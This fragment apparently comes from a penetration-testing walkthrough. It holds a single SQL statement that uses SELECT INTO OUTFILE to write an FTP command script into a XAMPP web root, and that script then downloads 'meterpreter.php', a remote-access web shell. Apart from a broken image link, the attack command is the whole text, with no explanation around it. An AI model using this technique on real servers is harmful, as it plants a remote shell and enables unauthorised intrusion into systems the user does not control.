 SELECT "anonymous", "a@b.com", "lcd C:\\xampp\\htdocs", "get meterpreter.php" into outfile "C:\\xampp\\htdocs\\script" FIELDS TERMINATED BY '\n'